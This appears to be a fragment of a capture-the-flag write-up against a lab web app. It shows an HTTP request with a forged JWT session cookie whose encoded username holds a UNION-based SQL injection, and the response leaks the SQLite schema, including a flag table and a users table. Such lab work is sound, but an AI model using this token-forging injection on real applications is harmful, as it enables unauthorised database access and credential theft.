 GET / HTTP/1.1
Host: docker.:31472
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://docker.:31472/auth
Connection: close
Cookie: _ga=GA1.2.434787724.1598275545; ajs_user_id=%220c996c267ee295b3fdaa06b1d3c1692c%22;
ajs_anonymous_id=%222ca7e8e0-b18d-47aa-8d59-81985d78a038%22; __auc=edab2d351749b8a4cbf06a95801;
_gid=GA1.2.1089122911.1600607273; PHPSESSID=ufb1o3ob0k6cilimrhsbccgqv1;
session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IicgVU5JT04gU0VMRUNUIDEsKFNFTEVDVCBncm91cF9jb25jYXQo
c3FsKSBGUk9NIHNxbGl0ZV9tYXN0ZXIpLDM7IC0tIC0iLCJwayI6Ii0tLS0tQkVHSU4gUFVCTElDIEtFWS0tLS0tXG5NSUlCSWpBTkJna3Foa2lHO
XcwQkFRRUZBQU9DQVE4QU1JSUJDZ0tDQVFFQTk1b1RtOUROemNIcjhnTGhqWmFZXG5rdHNiajFLeHhVT296dzB0clA5M0JnSXBYdjZXaXBRUkI1bH
FvZlBsVTZGQjk5SmM1UVowNDU5dDczZ2dWRFFpXG5YdUNNSTJob1VmSjFWbWpOZVdDclNyRFVob2tJRlpFdUN1bWVod3d0VU51RXYwZXpDNTRaVGR
FQzVZU1RBT3pnXG5qSVdhbHNIai9nYTVaRUR4M0V4dDBNaDVBRXdiQUQ3MytxWFMvdUN2aGZhamdwekhHZDlPZ05RVTYwTE1mMm1IXG4rRnluTnNq
Tk53bzVuUmU3dFIxMldiMllPQ3h3MnZkYW1PMW4xa2YvU015cFNLS3ZPZ2o1eTBMR2lVM2plWE14XG5WOFdTK1lpWUNVNU9CQW1UY3oydzJrekJoW
kZsSDZSSzRtcXVleEpIcmEyM0lHdjVVSjVHVlBFWHBkQ3FLM1RyXG4wd0lEQVFBQlxuLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0tXG4iLCJpYXQiOj
E2MDA2ODEyMjd9.Lf45p6wIrBEzZdmKkPTOIoHdT3MBVHq5KgkbHDaqufM
Content-Length: 2
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarNav">
<ul class="navbar-nav mr-auto">
<li class="nav-item active">
<a class="nav-link" href="#">Home <span class="sr-only"
</li>
</ul>
<ul class="nav navbar-nav">
<li class="nav-item">
<a class="nav-link" href="/logout">Logout</a>
</li>
</ul>
</div>
</nav>
<div class="container">
<div class="center">
<div class="card" style="width: 25rem;">
<div class="card-header text-white bg-danger">
Message from developers
</div>
<div class="card-body">
Welcome CREATE TABLE &quot;flag_storage&quot; (
&quot;id&quot; INTEGER PRIMARY KEY AUTOINCREMENT,
&quot;top_secret_flaag&quot; TEXT
),CREATE TABLE sqlite_sequence(name,seq),CREATE TABLE &quot;users&quot; (
&quot;id&quot; INTEGER,
&quot;username&quot; VARCHAR(255) NOT NULL,
&quot;password&quot; VARCHAR(255) NOT NULL,
PRIMARY KEY(&quot;id&quot;)
)<br>
This site is under development. <br>
Please come back later.